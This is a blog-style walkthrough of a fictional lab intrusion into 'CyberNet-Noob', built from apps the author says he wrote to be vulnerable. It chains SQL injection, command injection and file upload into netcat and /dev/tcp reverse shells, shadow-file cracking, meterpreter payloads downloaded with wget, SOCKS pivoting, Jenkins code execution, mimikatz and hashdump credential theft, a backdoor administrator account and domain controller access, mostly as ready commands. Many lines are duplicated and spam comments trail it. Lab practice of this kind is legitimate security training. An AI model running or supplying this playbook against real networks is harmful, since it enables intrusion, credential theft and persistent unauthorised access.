Hacking into Corporate Network - Noob-1
Hi guys,
It been really long time since I have posted something because I was confused by thinking what should I post and for past few weeks it been really difficult time for me as I was heavily focusing on learning Programming languages and I failed miserably. But while learning coding I came up with an idea thought like what if I focused on building project and code them vulnerable for practicing and learning to hack into network through webapps.
It been really long time since I have posted something because I was confused by thinking what should I post and for past few weeks it been really difficult time for me as I was heavily focusing on learning Programming languages and I failed miserably. But while learning coding I came up with an idea thought like what if I focused on building project and code them vulnerable for practicing and learning to hack into network through webapps.
This will not only help me to be focused but also improve my skill to improve my programming knowledge.
So I will try to code various vulnerable application and increase the difficulty with each blog including network exploitation.
I will not only focused on Web development, but also focus on developing scripts in powershell and as I increase the difficulty level I will try to code some .net stuff and will try to evade AV and even code our malware for initial access.
So here is how this blog series will go
Basically the blog will be in rank series (Hackthebox) example
1. Noob-1 , Noob-2 and Noob-3, (This what I call noob coding and basic exploitation part)
2. Script kiddie-1, Script kiddie-2 and Script kiddie-3 (This will increase the difficulty for exploitation)
and so on..................
Let begin our Noob-1 post without wasting much time.
Lets assume we are targeting an organization called CyberNet-Noob. They don't have any security landscape. This will be our target to improve and understand the basic bug/vulnerabilities that can be use to infiltrate an Corporate network.
Disclaimer!
Below web app are coded by me and they are seriously coded bad cause I am still learning to code. The post is completely based on a fictional story
So lets start with the basic of enumeration.
Assume that while doing enumeration of CyberNet-Noob we found that they have 3 web applications accessible over the internet.
Assume that while doing enumeration of CyberNet-Noob we found that they have 3 web applications accessible over the internet.
1. dev.cybernetnoob.local
2. server.cybernetnoob.local
3. career.cybernetnoob.local
Let's identify the bug/vulnerability in the applications.(Note I am aware about the vulnerabilities since I have developed it)
We will start with application hosted on dev.cybernetnoob.local
We will start with application hosted on dev.cybernetnoob.local
Step 1:- Register a new user in the application.

Step 2:- Login with the registered user.
Post login we can see that the application UI & the functionality is broken that means that the application might still be underdevelopment also the domain name state dev that again indicates that we have got access to underdevelopment application.

Step 3:- Let's check for some common vulnerabilities like SQL Injection. Enter (') in the email id field and check if the application throws any error.
Nah!!! We can't see any error but what if developer has disable the SQL error ?
Step 4:- Let's try some other payloads like ' or sleep(5)-- -
It seem application waited for 15 second.
Step 5:- Use almighty Sqlmap to exploit this further. Capture the request and pass the same to Sqlmap.
Step 6:- We can see that the Sql instance is running with DBA privileges. Let's try command execution via SQLI.
Command:- sqlmap -r test.sql --os-shell
Step 7:- We can see in the above screenshot that we can execute commands. So let's try to get reverse shell.
Command:- nc 192.168.0.100 4444 -e /bin/bash
Command:- nc 192.168.0.100 4444 -e /bin/bash
We can see that we got the reverse shell of the server.
So the 1st Server is down. We can either try to escalate privilege on it or move on and look for vulnerabilities in other public facing applications.
Let's try with the second application hosted on server.cybernetnoob.local domain.
Step 1:- Try to access and understand the application.
Haa!!! It seems like admin is lazy and want to check the server up-time status.
Step 2:- Think how ping command might be working in backend when the user inputs the domain name. Assuming the backend php code is <?php shell_exec("ping -c 3 " . $_POST['userInput']; ) ?>
If this case we can try to add multiple command and use something like ; or && or || to check if our command get execute
Enter the input ;id and check what response do we get.
Yoo!! we get the response for the id command
Step 3:- Get the reverse shell of the server. My favorite place to get payloads for reverse shell.
Commands:- ;bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'
Commands:- ;bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'
Step 4:- Try to escalate our privilege on this server. You can follow g0tmi1k post for understanding linux privilege escalation.
Let us try to find some files which have setuid
What is Setuid ?
It stands for set user ID on execution, is a special type of file permission in Unix systems. It is a security tool that permits users to run certain programs with escalated privileges
Commands:- find / -perm -u=s -type f 2>/dev/null
Haa! we can see in the output below that cp binary has the setuid bit set
What is Setuid ?
It stands for set user ID on execution, is a special type of file permission in Unix systems. It is a security tool that permits users to run certain programs with escalated privileges
Commands:- find / -perm -u=s -type f 2>/dev/null
Haa! we can see in the output below that cp binary has the setuid bit set
Step 4: - We can use cp binary to copy shadow and passwd file to user controlled location and the crack the credentials.
Command:- cd /tmp
/bin/cp /etc/shadow
/bin/cp /etc/passwd
Command:- cd /tmp
/bin/cp /etc/shadow
/bin/cp /etc/passwd
Step 5:- We will use johntheripper tool to crack the password.
First we need to unshadow the files and save them to a new file
Command:- unshadow passwd shadow > unshadow

Step 6:- Use johntheripper to crack the password
Command:- john --wordlist=/tmp/word unshadow
Yoo!! We got the password of the user as we can see in the above screenshot.
Let's try to switch user to command using su and check if user has permission to run commands with root privilege.
It seems command user have ALL right.
Now let's check whats there on the 3 domain career.cybernetnoob.local
In this application we will look on how can we pivot in the network and gain access to internal network of the organization.
Step 1:- Access and understand the application.
Step 2:- We see that it has option to upload resume so lets try find if the application is vulnerable to fileupload module.
We will try to upload .php based reverse shell.
Step 3:- It seems the application have some validation. So we can try to intercept the request in burp and try to modify the Content-Type of the uploaded file to images/png
Yoo!! our php reverse shell file got uploaded
Step 4:- Let's try to find the directory in which our .php file is uploaded. To identify the directories we can use dirbuster and check.
Command:- dirb http://career.cybernetnoob.local
Step 5:- We can see that there is an upload directory let try to access that directory and check if we can see our reverse shell
So let access our php reverse shell and check if we can get reverse shell of the server.
Step 6:- Let's try to do enumerate the server.
We can see there is an additional nic card on the server with the ip range of 10.0.3.15/24.
We can see there is an additional nic card on the server with the ip range of 10.0.3.15/24.
Step 7:- Let's do some more enumeration and try to find a path to escalate our privilege.
We can see that there is some config.php file that contain password of mysql server root:Popo@123
Step 8:- Upon further enumeration we found internal-post user. Let's try to use the password we found from the config file.
Yoo!! the password worked and we got access to internal-post user.
Internal-post user also has sudo privileges.
Next Chapter Pivoting
Step 1:- We will use msfvenon to create reverse meterpreter shell.
Command:- msfvenon -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=8000
Step 2:- Upload the meterpreter shell on the server and grant execute privilege to our shell.
Command:- wget http://192.168.0.108/shell.elf
Step 3:- Run msfconsole and start the listener to get our meterpreter reverse shell.
Command:- msfconsole -q
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.0.108
set lport 8000
run
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.0.108
set lport 8000
run
Before we jump to our next step let understand about pivoting. As we previously identified that this server has an extra network adapter which seems to be the segment of another network that might have more applications which maybe used for internal purpose.
What is Pivoting ?
Pivoting is the unique technique of using an instance (also referred to as a ‘plant’ or ‘foothold’) to be able to move around inside a network. Basically using the first compromise to allow and even aid in the compromise of other otherwise inaccessible systems.
Basically let's say we want to access C but we only have access to A which indeed has access to B which has access to C. So we will set rules on A that as soon as you see something route them to B.
Step 4:- We will use sock proxy to route our traffic. Start SOCKS proxy server on the server.
Command:- use auxiliary/server/socks4a
set srvhost 127.0.0.1
set srvport 9999
Step 5:- Route our traffic to the internal segment using our existing meterpreter shell.
Command:- run autoroute -s 10.0.3.1
Step 6:- We can see that our route has been set on the server. So we can use proxychains to route our traffic from SOCKS Proxy. Let's run nmap scan on the identified internal segment.
Command :- proxychains nmap -sT 10.0.3.1/24 -Pn -F
Step 7:- We can see that we found 8080 port open on 10.0.3.4. Let's access check what's running on this port from attacker browser. First we need to set the SOCKS proxy in our browser so that our traffic can be routed.
Step 8:- We can see that jenkins is running on the server. It is very common in big organization to have Jenkins instance and by default jenkins doesn't have authentication and it runs with highest privilege on system. We can see that the jenkins server is accessible to us and there is no authentication. So we can check if we can get command injection via jenkins.
Jenkins Shell and exploitation
Step 1:- Let's try to execute the command from script console of jenkins.
Command:- def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'whoami'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "$sout"
Command:- def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'whoami'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "$sout"
Step 2:- We can see that our command executed successfully and jenkins is running with system privileges. So let's create powershell reverse shell and try to get the reverse shell of the jenkins server.
Commands:- msfvenom -p windows/meterpreter_reverse_http -f psh o rev.ps LHOST=192.168.0.108 LPORT=4441
Commands:- msfvenom -p windows/meterpreter_reverse_http -f psh o rev.ps LHOST=192.168.0.108 LPORT=4441
Step 3:- Let's dump the credentials.
Command:- run post/windows/gather/hashdump
Command:- lsa_dump_secrets
Step 4:- Let's try to find credentials in some config files. The local admin’s password are sometimes stored in a file called unattend.xml which is used during deploying the system remotely or by some automation tools.
Step 5:- We can see that we found admin credential in unattend.xml file which is base64 encoded. So let's try to decode and check the actual value.
Step 6:- Let's enable RDP and try to get RDP access via our tunnel.
Command:- reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
Step 7:- We can backdoor the server and create a admin user in the system.
Command:-net user noob Noob@123 /add
net localgroup administrators noob /add
net localgroup administrators noob /add
Step 8:- So let's try to get take RDP access of the server with the newly created user.
Command:- proxychains rdesktop 10.0.3.4
Command:- proxychains rdesktop 10.0.3.4
The game changer
During our nmap scanning we identified one more IP 10.0.3.5. Let try to RDP into that system with the credential we I have found from 10.0.3.4.
Step 9:- Let's try with the credentials found in unattend.xml file.
It seems like admin_pro:iampro credential worked and we got the access on the system. This is very common as administrator reuse the passwords
RDP is common for lateral movement.
Basically we are tunneling and using proxychains to RDP on 10.0.3.4 from there we have RDP to 10.0.3.5.
Step 10:- So after checking the ip details we see that this system also has 2 nic card. Second nic card is mapped to a different network which has IP address 10.0.2.5.
Step 10:- So after checking the ip details we see that this system also has 2 nic card. Second nic card is mapped to a different network which has IP address 10.0.2.5.
Step 11:- Since we already have admin rights on the system. Let's run mimikatz on the system and check if we can find some credentials.
Command:- . ./Invoke-mimikatz.ps1
Invoke-mimikatz
Command:- . ./Invoke-mimikatz.ps1
Invoke-mimikatz
Step 12:- So we can see that we found another credentials of admin_chk user. So let's try to access this system via metasploit psexec_psh module.
Command:-use exploit/windows/smb/psexec_psh
set rhosts 10.0.3.5
set smbpass 'H!guys@321'
set smbuser admin_chk
run
set rhosts 10.0.3.5
set smbpass 'H!guys@321'
set smbuser admin_chk
run
Step 13:- Run the portscan on the newly identified segment and check if we can find something.
Command:- use auxilary/scanner/portscan/tcp
set RHOSTS 10.0.2.1/24
set ports 445,137,149,80,88,3389
run
Step 14:- Password reuse is a common problem. So let's try to RDP the system 10.0.2.4 with admin_chk credentials.
Step 15:- While enumerating we found that this systems is join to the internal domain.
Step 16:- Since our user already has admin rights on the machine let's try to run Mimikatz to dump the credentials.
Command:- . ./Invoke-mimikatz.ps1
Invoke-mimikatz
Invoke-mimikatz
We found one domain joined user credentials John:Popo@123
Command:- net user john /domain
Step 18:- Let's try to gain access on domain controller.
Command:- ping cybernetnoob.local
ping -a 10.0.2.15
Enter-PSSession -ComputerName WIN-59H3DI2L1SO
Command:- ping cybernetnoob.local
ping -a 10.0.2.15
Enter-PSSession -ComputerName WIN-59H3DI2L1SO
Yoo!! we got the access on the domain controller.
THE END
THE END
I will like to thanks all my friends and family who support me during my tough time.























































Thanks for sharing this informative blog with us. Find out the best Stone Wall Cladding in UAE on Etisalat yellowpages.
ReplyDeleteThanks for sharing this informative blog with us. Find out the best IT Solutions in UAE on Etisalat yellowpages.
ReplyDelete